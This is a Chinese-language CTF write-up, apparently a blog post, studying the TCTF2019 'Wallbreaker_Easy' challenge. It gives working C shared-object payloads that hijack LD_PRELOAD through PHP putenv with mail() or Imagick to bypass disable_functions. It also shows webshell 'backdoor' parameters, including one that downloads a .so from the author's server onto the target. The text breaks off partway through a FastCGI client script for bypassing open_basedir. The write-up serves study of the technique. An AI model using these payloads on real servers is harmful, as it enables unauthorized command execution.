0x00前言
在比赛的时候没有做出来这一道题,后期看writeup来进行一下学习。从moxiaoxi大神的github里面下载题目连接https://github.com/m0xiaoxi/CTF_Web_docker/tree/master/TCTF2019/Wallbreaker_Easy
首先打开网页显示出一个后面的的hint
 查看一下phpinfo发现了disable函数
查看一下phpinfo发现了disable函数

pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,system,exec,shell_exec,popen,proc_open,passthru,symlink,lin
同时使用蚁剑登陆时也只能访问/var/www/html/和/tmp/md5(<remote_addr>),因此我们需要绕过function_disable
在看过多个writeup之后发现改题目大致的解为通过绕过php diable函数实行命令执行,方法有几种
- putenv与LD_PRELOAD 去劫持函数
- Bypass open_basedir
- 通过putenv来设定PATH
因此来学习这几种方法
0x01 LD_PRELOAD劫持函数
什么是LD_PRELOAD
google一下得出的定义为
LD_PRELOAD is an optional environmental variable containing one or more paths to shared libraries, or shared objects, that the loader will load before any other shared library including the C runtime library (libc.so) This is called preloading a library.
即LD_PRELOAD这个环境变量指定路径的文件,会在其他文件被调用前,最先被调用。而putenv可以设置环境变量,通过putenv ( string $setting ) : bool添加setting到服务器,在结束请求时环境会恢复到原状态去
我们看到disable没有禁止掉putenv,可以设想通过mail函数气筒sendmail来劫持LD_PRLOAD,通过研读文章,文中说到我们需要查看php是否调用新的进程,一般都使用了mail函数,首先测试Imagick函数是否调用了新进程
<?php
$img = new Imagick();
$img->newImage(500,300,'black','png');
?>

发现并没有调用新的进程,再来看看mail函数
<?php
mail('a','b','c','d');
?>
通过命令strace -f php mails.php 2>&1 | grep -A2 -B2 execve来查看php执行mails.php的时候所进行的操作并且观察是否调用了新的进程

可以发现系统调用了/usr/sbin/sendmail这个新进程,则可以通过往mail文件当中增加设置 LD_PRELOAD 的代码,首先查看一下sendmail调用的函数,使用命令
readelf -Ws /usr/sbin/sendmail

使用getuid方法,首先编写c语言代码
#include<stdlib.h>
#include<stdio.h>
#include<string.h>
void payload(){
system("ls / > /tmp/christa");
}
int getuid()
{
if(getenv("LD_PRELOAD")==NULL){return 0;}
unsetenv("LD_PRELOAD");
payload();
}
可以发现系统调用了/usr/sbin/sendmail这个新进程,则可以通过往mail文件当中增加设置 LD_PRELOAD 的代码
将exploit.c编译成exploit.so
gcc -c -fPIC exploit.c -o exploit gcc --share exploit-o exploit.so
然后重新改写php文件
<?php
putenv("LD_PRELOAD=./exploit.so");
mail('a','b','c','d');
?>
查看其调用的进程

同时在/tmp/文件中发现christa文件并且写入命令

但是本次题目将mail函数禁用掉了,因此使用ImageMagick 调用外部程序,ImageMagick是一个功能强大的调用图片处理文件,可以支持超过200种文件格式处理,阅读源码https://github.com/ImageMagick/ImageMagick,在其中发现mpeg为调用'ffmpeg’ program进行转换,而如下后缀都被认为成MPEG format,其对应关系如下

使用如下代码
<?php
$img = new Imagick('christa.mov');
?>
使用strace查看其调用的子进程,发现调用了ffmpeg的函数

我们可以使用另一个方法__attribute__ ((__constructor__))其说明如下
It's run when a shared library is loaded, typically during program startup.
That's how all GCC attributes are; presumably to distinguish them from function calls.
The destructor is run when the shared library is unloaded, typically at program exit.
当shared library load上后,会触发__attribute__ ((__constructor__)),从而能够执行命令,编写代码
#define _GNU_SOURCE
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
__attribute__ ((__constructor__)) void angel (void){
unsetenv("LD_PRELOAD");
system("ls");
}
然后进行编译
gcc -c -fPIC explois.c -o exps
gcc --share exps -o exps.so
再进行代码
<?php
putenv("LD_PRELOAD=./exps.so");
$img = new Imagick('christa.mov');
?>
查看子进程发现调用了ls

好的,现在只需要getflag了,页面提示说执行`/readflag`就能够getflag了
编写poc文件 exploit.c
#define _GNU_SOURCE
#include<stdlib.h>
#include<unistd.h>
#include<sys/types.h>
__attribute__ ((__constructor__)) void angel (void){
unsetenv("LD_PRELOAD");
system("/readflag > /tmp/6fe1512ad1586bab714d841f8cf3767b/flag");
}
gcc编译之后放入自己的vps中,使用命令上传文件
backdoor=echo copy("http://192.168.0.157:9001/Chris/christa.so","/tmp/6fe1512ad1586bab714d841f8cf3767b/christa.so");

再执行命令
backdoor=putenv("LD_PRELOAD=/tmp/6fe1512ad1586bab714d841f8cf3767b/christa.so");$img = new Imagick('/tmp/6fe1512ad1586bab714d841f8cf3767b/christa.mov');
最终得到flag

flag{PUTENVANDIMAGICKAREGOODFRIENDS}
0x02Bypass open_basedir
这位大佬通过伪造fastcgi协议,直接绕过了open_basedir执行了查阅目录的命令,其脚本如下
<?php
class FCGIClient
{
const VERSION_1 = 1;
const BEGIN_REQUEST = 1;
const ABORT_REQUEST = 2;
const END_REQUEST = 3;
const PARAMS = 4;
const STDIN = 5;
const STDOUT = 6;
const STDERR = 7;
const DATA = 8;
const GET_VALUES = 9;
const GET_VALUES_RESULT = 10;
const UNKNOWN_TYPE = 11;
const MAXTYPE = self::UNKNOWN_TYPE;
const RESPONDER = 1;
const AUTHORIZER = 2;
const FILTER = 3;
const REQUEST_COMPLETE = 0;
const CANT_MPX_CONN = 1;
const OVERLOADED = 2;
const UNKNOWN_ROLE = 3;
const MAX_CONNS = 'MAX_CONNS';
const MAX_REQS = 'MAX_REQS';
const MPXS_CONNS = 'MPXS_CONNS';
const HEADER_LEN = 8;
/**
* Socket
* @var Resource
*/
private $_sock = null;
/**
* Host
* @var String
*/
private $_host = null;
/**
* Port
* @var Integer
*/
private $_port = null;
/**
* Keep Alive
* @var Boolean
*/
private $_keepAlive = false;
/**
* Constructor
*
* @param String $host Host of the FastCGI application
* @param Integer $port Port of the FastCGI application
*/
public function __construct($host, $port = 9000) // and default value for port, just for unixdomain socket
{
$this->_host = $host;
$this->_port = $port;
}
/**
* Define whether or not the FastCGI application should keep the connection
* alive at the end of a request
*
* @param Boolean $b true if the connection should stay alive, false otherwise
*/
public function setKeepAlive($b)
{
$this->_keepAlive = (boolean)$b;
if (!$this->_keepAlive && $this->_sock) {
fclose($this->_sock);
}
}
/**
* Get the keep alive status
*
* @return Boolean true if the connection should stay alive, false otherwise
*/
public function getKeepAlive()
{
return $this->_keepAlive;
}
/**
* Create a connection to the FastCGI application
*/
private function connect()
{
if (!$this->_sock) {
$this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);
if (!$this->_sock) {
throw new Exception('Unable to connect to FastCGI application');
}
}
}
/**
* Build a FastCGI packet
*
* @param Integer $type Type of the packet
* @param String $content Content of the packet
* @param Integer $requestId RequestId
*/
private function buildPacket($type, $content, $requestId = 1)
{
$clen = strlen($content);
return chr(self::VERSION_1) /* version */
. chr($type) /* type */
. chr(($requestId >> 8) & 0xFF) /* requestIdB1 */
. chr($requestId & 0xFF) /* requestIdB0 */
. chr(($clen >> 8 ) & 0xFF) /* contentLengthB1 */
. chr($clen & 0xFF) /* contentLengthB0 */
. chr(0) /* paddingLength */
. chr(0) /* reserved */
. $content; /* content */
}
/**
* Build an FastCGI Name value pair
*
* @param String $name Name
* @param String $value Value
* @return String FastCGI Name value pair
*/
private function buildNvpair($name, $value)
{
$nlen = strlen($name);
$vlen = strlen($value);
if ($nlen < 128) {
/* nameLengthB0 */
$nvpair = chr($nlen);
} else {
/* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
$nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nlen & 0xFF);
}
if ($vlen < 128) {
/* valueLengthB0 */
$nvpair .= chr($vlen);
} else {
/* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
$nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($vlen & 0xFF);
}
/* nameData & valueData */
return $nvpair . $name . $value;
}
/**
* Read a set of FastCGI Name value pairs
*
* @param String $data Data containing the set of FastCGI NVPair
* @return array of NVPair
*/
private function readNvpair($data, $length = null)
{
$array = array();
if ($length === null) {
$length = strlen($data);
}
$p = 0;
while ($p != $length) {
$nlen = ord($data{$p++});
if ($nlen >= 128) {
$nlen = ($nlen & 0x7F << 24);
$nlen |= (ord($data{$p++}) << 16);
$nlen |= (ord($data{$p++}) << 8);
$nlen |= (ord($data{$p++}));
}
$vlen = ord($data{$p++});
if ($vlen >= 128) {
$vlen = ($nlen & 0x7F << 24);
$vlen |= (ord($data{$p++}) << 16);
$vlen |= (ord($data{$p++}) << 8);
$vlen |= (ord($data{$p++}));
}
$array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);
$p += ($nlen + $vlen);
}
return $array;
}
/**
* Decode a FastCGI Packet
*
* @param String $data String containing all the packet
* @return array
*/
private function decodePacketHeader($data)
{
$ret = array();
$ret['version'] = ord($data{0});
$ret['type'] = ord($data{1});
$ret['requestId'] = (ord($data{2}) << 8) + ord($data{3});
$ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});
$ret['paddingLength'] = ord($data{6});
$ret['reserved'] = ord($data{7});
return $ret;
}
/**
* Read a FastCGI Packet
*
* @return array
*/
private function readPacket()
{
if ($packet = fread($this->_sock, self::HEADER_LEN)) {
$resp = $this->decodePacketHeader($packet);
$resp['content'] = '';
if ($resp['contentLength']) {
$len = $resp['contentLength'];
while ($len && $buf=fread($this->_sock, $len)) {
$len -= strlen($buf);
$resp['content'] .= $buf;
}
}
if ($resp['paddingLength']) {
$buf=fread($this->_sock, $resp['paddingLength']);
}
return $resp;
} else {
return false;
}
}
/**
* Get Informations on the FastCGI application
*
* @param array $requestedInfo information to retrieve
* @return array
*/
public function getValues(array $requestedInfo)
{
$this->connect();
$request = '';
foreach ($requestedInfo as $info) {
$request .= $this->buildNvpair($info, '');
}
fwrite($this->_sock, $this->buildPacket(self::GET_VALUES, $request, 0));
$resp = $this->readPacket();
if ($resp['type'] == self::GET_VALUES_RESULT) {
return $this->readNvpair($resp['content'], $resp['length']);
} else {
throw new Exception('Unexpected response type, expecting GET_VALUES_RESULT');
}
}
/**
* Execute a request to the FastCGI application
*
* @param array $params Array of parameters
* @param String $stdin Content
* @return String
*/
public function request(array $params, $stdin)
{
$response = '';
$this->connect();
$request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));
$paramsRequest = '';
foreach ($params as $key => $value) {
$paramsRequest .= $this->buildNvpair($key, $value);
}
if ($paramsRequest) {
$request .= $this->buildPacket(self::PARAMS, $paramsRequest);
}
$request .= $this->buildPacket(self::PARAMS, '');
if ($stdin) {
$request .= $this->buildPacket(self::STDIN, $stdin);
}
$request .= $this->buildPacket(self::STDIN, '');
fwrite($this->_sock, $request);
do {
$resp = $this->readPacket();
if ($resp['type'] == self::STDOUT || $resp['type'] == self::STDERR) {
$response .= $resp['content'];
}
} while ($resp && $resp['type'] != self::END_REQUEST);
var_dump($resp);
